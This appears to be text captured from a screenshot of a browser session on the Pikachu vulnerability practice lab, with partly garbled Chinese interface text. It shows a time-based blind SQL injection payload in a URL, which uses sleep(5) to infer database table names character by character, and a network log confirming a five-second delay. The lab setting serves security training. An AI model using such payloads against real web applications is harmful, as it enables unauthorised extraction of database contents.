 Load URL
Split URL
Execute
http://pikachu:8083/vul/sqli/sqli_blind_t.php?name=kobe'+and+if(ascii(substr((select+table_name+from+information_schema.tables+where+table_schema=database()+limit+0,1),1,1))=104,sleep(5),1)#&submit=æ¥è¯¢#&submit=Ã¦Â Â¥Ã¨Â¯Â¢#&
submit=
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
sqli > 基于时间的盲注
点一下提示~
what's your username?
查询
i don't care who you are!
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET sqli_blind_t.php?name=ko...C3%82%C2%AF%C3 200 OK pikachu:8083 32.9 KB 127.0.0.1:8083 5.04s
1 个请求 32.9 KB 5.04s (onload: 6.27s)